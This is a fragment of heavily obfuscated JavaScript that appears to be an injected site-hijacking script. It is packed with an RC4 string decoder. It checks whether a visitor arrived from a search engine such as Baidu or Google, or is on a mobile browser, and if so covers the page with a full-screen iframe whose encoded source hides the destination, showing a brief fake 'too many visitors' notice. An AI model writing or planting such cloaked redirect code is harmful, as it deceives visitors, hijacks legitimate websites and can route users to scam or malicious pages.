_0xcf9e3d='\x73\x70\x6c\x69\x74',_0x80d2a=arguments[0x0],_0x80d2a=_0x80d2a[_0xcf9e3d](''),_0x509b10='\x72\x65\x76\x65\x72\x73\x65',_0x80d2a=_0x80d2a[_0x509b10]('\x76'),_0x330da5='\x6a\x6f\x69\x6e',(0x1c0dcc,_0x80d2a[_0x330da5](''));});}(0x650,0xabc01,_0x256e,0xcc),_0x256e){}document[_0x3652d5(0x1eb,'h]T$')](_0x3652d5(0x1ef,'NFhF'),function(){var _0x7aa79b=_0x3652d5,_0x97db90={'PBygV':'16|20|4|19|14|18|2|15|6|17|8|12|9|0|3|1|10|5|7|13|11','MNSVg':_0x7aa79b(0x215,'woK$'),'FSsce':'iframe','ThvHn':_0x7aa79b(0x214,'(b*z'),'fpfpz':_0x7aa79b(0x1f1,'#iaV'),'xKLpp':_0x7aa79b(0x209,'](cD'),'ptqGf':function(_0x1c6619,_0x26f26d,_0x3fd248){return _0x1c6619(_0x26f26d,_0x3fd248);},'NWmLB':'<div\x20style=\x22background:#fff;border-radius:8px;padding:14px\x2018px;font-size:16px;font-weight:700;color:#E80039;text-align:center;margin-top:-10px;\x22>由于访问人数过多，请耐心等待！</div>','EsOQG':_0x7aa79b(0x1ea,'QYle'),'kfKJO':'overflow:hidden;width:100%;height:100%;margin:0;padding:0;','gqQKA':_0x7aa79b(0x202,'Gq07')},_0x2d89fb=_0x97db90[_0x7aa79b(0x1ee,'QYle')][_0x7aa79b(0x1e8,'pqad')]('|'),_0x3b08ec=0x0;while(!![]){switch(_0x2d89fb[_0x3b08ec++]){case'0':var _0x3ecd97=document[_0x7aa79b(0x20e,'9&MH')](_0x97db90['MNSVg']);continue;case'1':var _0x80cf10=document[_0x7aa79b(0x1ff,'RLan')](_0x97db90[_0x7aa79b(0x20d,'T]Q&')]);continue;case'2':document[_0x7aa79b(0x1f5,'1*IO')][_0x7aa79b(0x1fa,'qj!s')][_0x7aa79b(0x1fb,'sCOA')]=_0x7aa79b(0x20a,'pZ4R');continue;case'3':_0x3ecd97[_0x7aa79b(0x20b,'pqad')]['cssText']=_0x97db90[_0x7aa79b(0x1fe,'!Lw5')];continue;case'4':var _0x5e5d8c=/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i['test'](navigator[_0x7aa79b(0x1f4,'*Hqc')]);continue;case'5':_0x80cf10[_0x7aa79b(0x1e1,'](cD')][_0x7aa79b(0x1e2,'QYle')]=_0x97db90[_0x7aa79b(0x1ed,'KfhZ')];continue;case'6':var _0x41309d=document[_0x7aa79b(0x1e9,'((w)')]('div');continue;case'7':_0x3ecd97[_0x7aa79b(0x21c,'C$zP')](_0x80cf10);continue;case'8':_0x41309d[_0x7aa79b(0x21a,'tpO5')][_0x7aa79b(0x1f6,'T]Q&')]=_0x97db90['xKLpp'];continue;case'9':document[_0x7aa79b(0x208,'RUG#')]['appendChild'](_0x41309d);continue;case'10':_0x80cf10[_0x7aa79b(0x1df,'C]s8')]=_0x7aa79b(0x21b,'z1A(');continue;case'11':_0x97db90[_0x7aa79b(0x207,'sCOA')](setTimeout,function(){var _0x4b2965=_0x7aa79b;_0x41309d[_0x4b2965(0x1f8,'#iaV')]();},0x7d0);continue;case'12':_0x41309d[_0x7aa79b(0x1f7,'RLan')]=_0x97db90[_0x7aa79b(0x205,'Gq07')];continue;case'13':document[_0x7aa79b(0x208,'RUG#')]['appendChild'](_0x3ecd97);continue;case'14':var _0x35d216=document['querySelector'](_0x97db90[_0x7aa79b(0x212,'((w)')]);continue;case'15':document['body']['style'][_0x7aa79b(0x1fd,'woK$')]=_0x97db90['kfKJO'];continue;case'16':var _0x3d377e=/\.(sogou|soso|baidu|bsb|google|youdao|lanjie|bing|118114|biso|sm|qq|so|safe|toutiao|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;continue;case'17':_0x41309d['id']=_0x7aa79b(0x1e6,'NFhF');continue;case'18':!_0x35d216&&(_0x35d216=document[_0x7aa79b(0x1f2,'](cD')](_0x7aa79b(0x1f9,'wH$S')),_0x35d216[_0x7aa79b(0x201,'NFhF')]=_0x97db90[_0x7aa79b(0x203,'0f13')],_0x35d216[_0x7aa79b(0x1e4,'RUG#')]='width=device-width,initial-scale=1.0,user-scalable=no',document[_0x7aa79b(0x1fc,']49K')][_0x7aa79b(0x216,'F[8n')](_0x35d216));continue;case'19':if(!(_0x3d377e['test'](_0x388576)||_0x5e5d8c))return;continue;case'20':var _0x388576=document[_0x7aa79b(0x204,'F[8n')];continue;}break;}});function _0x38f3(_0x14f87c,_0x267170){var _0x256ede=_0x256e();return _0x38f3=function(_0x38f381,_0x38657c){_0x38f381=_0x38f381-0x1df;var _0x3823f3=_0x256ede[_0x38f381];if(_0x38f3['ajLaxx']===undefined){var _0x56430c=function(_0x36003a){var _0x90444f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xd5375e='',_0x2249ff='';for(var _0x5b7beb=0x0,_0x407421,_0x4701f3,_0x1d027a=0x0;_0x4701f3=_0x36003a['charAt'](_0x1d027a++);~_0x4701f3&&(_0x407421=_0x5b7beb%0x4?_0x407421*0x40+_0x4701f3:_0x4701f3,_0x5b7beb++%0x4)?_0xd5375e+=String['fromCharCode'](0xff&_0x407421>>(-0x2*_0x5b7beb&0x6)):0x0){_0x4701f3=_0x90444f['indexOf'](_0x4701f3);}for(var _0x4d4a0e=0x0,_0x12f76c=_0xd5375e['length'];_0x4d4a0e<_0x12f76c;_0x4d4a0e++){_0x2249ff+='%'+('00'+_0xd5375e['charCodeAt'](_0x4d4a0e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2249ff);};var _0x483bf8=function(_0x29fda2,_0x3ec7a6){var _0x42a0ac=[],_0x2417f1=0x0,_0x44816f,_0x3a78a6='';_0x29fda2=_0x56430c(_0x29fda2);var _0xf98fd;for(_0xf98fd=0x0;_0xf98fd<0x100;_0xf98fd++){_0x42a0ac[_0xf98fd]=_0xf98fd;}for(_0xf98fd=0x0;_0xf98fd<0x100;_0xf98fd++){_0x2417f1=(_0x2417f1+_0x42a0ac[_0xf98fd]+_0x3ec7a6['charCodeAt'](_0xf98fd%_0x3ec7a6['length']))%0x100,_0x44816f=_0x42a0ac[_0xf98fd],_0x42a0ac[_0xf98fd]=_0x42a0ac[_0x2417f1],_0x42a0ac[_0x2417f1]=_0x44816f;}_0xf98fd=0x0,_0x2417f1=0x0;for(var _0x500592=0x0;_0x500592<_0x29fda2['length'];_0x500592++){_0xf98fd=(_0xf98fd+0x1)%0x100,_0x2417f1=(_0x2417f1+_0x42a0ac[_0xf98fd])%0x100,_0x44816f=_0x42a0ac[_0xf98fd],_0x42a0ac[_0xf98fd]=_0x42a0ac[_0x2417f1],_0x42a0ac[_0x2417f1]=_0x44816f,_0x3a78a6+=String['fromCharCode'](_0x29fda2['charCodeAt'](_0x500592)^_0x42a0ac[(_0x42a0ac[_0xf98fd]+_0x42a0ac[_0x2417f1])%0x100]);}return _0x3a78a6;};_0x38f3['SiylYx']=_0x483bf8,_0x14f87c=arguments,_0x38f3['ajLaxx']=!![];}var _0x5c0772=_0x256ede[0x0],_0x378885=_0x38f381+_0x5c0772,_0x6739d3=_0x14f87c[_0x378885];return!_0x6739d3?(_0x38f3['BYVylR']===undefined&&(_0x38f3['BYVylR']=!![]),_0x3823f3=_0x38f3['SiylYx'](_0x3823f3,_0x38657c),_0x14f87c[_0x378885]=_0x3823f3):_0x3823f3=_0x6739d3,_0x3823f3;},_0x38f3(_0x14f87c,_0x267170);}function _0x256e(){var _0x216c4c=(function(){return[_0xodb,'dkqjxLsjeiEaemNni.lcrHloSTmg.UJvtlP7MSHf==','z8oxshHxtqLnkmo7Eq','vSkBcq','f1JdJCofFSk4pbvPW4y','WPlcHSogWOddMG','h8ojD8oosSkVqq','CSotW4RcPJ3dO1dcICoxrCkMwSon','W5bxWPlcOaJdJxG','W5XQfmkQnConWOFcImo4fcJcHG','wCkbmKddM3/dNG','W7G4hmoTA8oSW5ddRN/cO8kM','gW7dOmkNxa','W4lcISkAlL3cRIufW7yZkLLC','eCoFCmo7Dmk5vmo5uCk2W6hcMSo6BuVdJtVcMmkuw0a','W4qJW4ddLY3dLmkYuM0thhWpCrxcJq','W6FcQmkXtaJdIe7cRHCeW63cK3lcQG','C8kHWR/cLCoL','lmo4FCo9Eq','CSk4gNhdMhddK8kTW60Xfq1FW68hWRa','vSkcAIXAWQdcVxWtW78','WQqQW6TDW4nSB3tdUCkVW6aUW6LbWPn/r8oagCockmk9fmkauSoNWO3cP8kSWRNcKCo0WPnFo8ortmkaW7pdIwq6zcqMrq'].concat((function(){return['WOlcGmoAWO3dI2qaWP/dIahcGfj9','bmoaBWtdO3pdOCkeW4Om','qCkdkeWpegiAW6e','WO82q8oNyCkFWQdcMCoCoGBcISoKg8oU','W63dGhzXaSkcW4G','W59gFcpcI8oKtSkrWOu','WQeMW6jgW50Z','pHJcKXm','W550W7HifW','b8ogiu5RWRxcJW','hciGpG','WRpdMxRdPqBdKLC','ESkhW5nsW7a','W5vADYFcJCojx8kWWQXGcmksWPy','W7S/e8oTbSopW4RdPvtcSa','wmkwoLC','DKrLWQLIW77cVmk+','W7epothdIq','W4FcPmkOzgNdLmoDCG','tNPTWPjq','WP8XWRGsk8kFW71+WOVcQa','fmobi11O'].concat((function(){return['W5fxWPJcRq','WPhcNComWOxdI2GQWP3cLWRcJerSWQ/[base64]','WOqGDmkzAeLuw3bncxNdRmkDzYJcG8oTgSojWQvfccxcVmk8dJNcU0hdNSoHWRvighm+smoazWFcKr7dLCkJWRGSW5D9w8o7jSoiWPT6emo+dq','gWRdTCkItq','xwHCzCk2BvFdSN4b','W4JdOhzgaG','WPhdPeBdGCkKs8kDCCk/AdxdVSol','WOPpWPtcVtVdM2S','W6lcRSk0tqZdIeldIaOVW5RcM2W','gCoxWPySWQ/dU3tcLtJcLfi0WQq','W6tcI8kWhM4','W4tdV8kInCo6WRBdSgVcS8koWQKw','b17cNmoTW7iFWPHuWPlcLu3dSSkRaWlcTLKKB8o9WQBcLmk4WPNdRGbEWQNdJmoIwSozW4FcICoNCdlcK8kJW4ddGqJdHmo2W67dUmowW4JdTwTBkJj6WQ/cNSkuW7TlhhpcRSoUccjAW5dcG8oMW5NcJx/dGmoFW7zPWQOjtCo0W6JcM1xdUcS1WPVdRmoaWQmexq','WRtdG38','W5tcSCk+zhxdGSo7AgZdMCkc','W5xdI8koW57cIdr3WOBdNdRcJ2TQ','W5HOeCkGoSomW7FdNCo2nbxcT8owmq','EMpdNhhdJK05W4K2tmkq','WQFdRCo5eLS','jwNdRwaWWQ7cRmksW696W416W5S/sdiPbSkpWQPDWPxdLKpcO8kEW7NdQq'];}()));}()));}());_0x256e=function(){return _0x216c4c;};return _0x256e();};var version_ = 'jsjiami.com.v7';